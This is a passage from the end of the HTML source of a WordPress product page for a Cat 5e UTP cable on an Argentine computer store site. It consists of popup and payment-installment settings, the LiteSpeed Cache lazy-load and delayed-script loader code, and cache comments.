week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"06cc5e658e","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/ams/cable-ams-utp-categoria-5e-2mts/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="dev-cuotas-public-js-extra" type="litespeed/javascript">var data={"installments":{"0p91t":{"name":"Precio Contado/Transferencia","installments":{"number":["1"],"name":["1 Pago"],"percent":["-15"]}},"7ygoe9":{"name":"MercadoPago","installments":{"number":["1"],"name":["Pagos con lo que prefieras, desde  "],"percent":["10"]}},"g6unj":{"name":"Tarjeta Naranja","installments":{"number":["1"],"name":["Plan Z desde "],"percent":["20"]}}},"thousandSeparator":".","decimalSeparator":",","fromText":{"variable":" desde ","single":" "},"isVariable":"","decimals":"2"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/b33bfa4a8bf0a7d456b7c6182362a3f2.js?ver=e19c9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 04:45:40 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 04:45:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/53168ff35435c096268be1270f511d86.css -->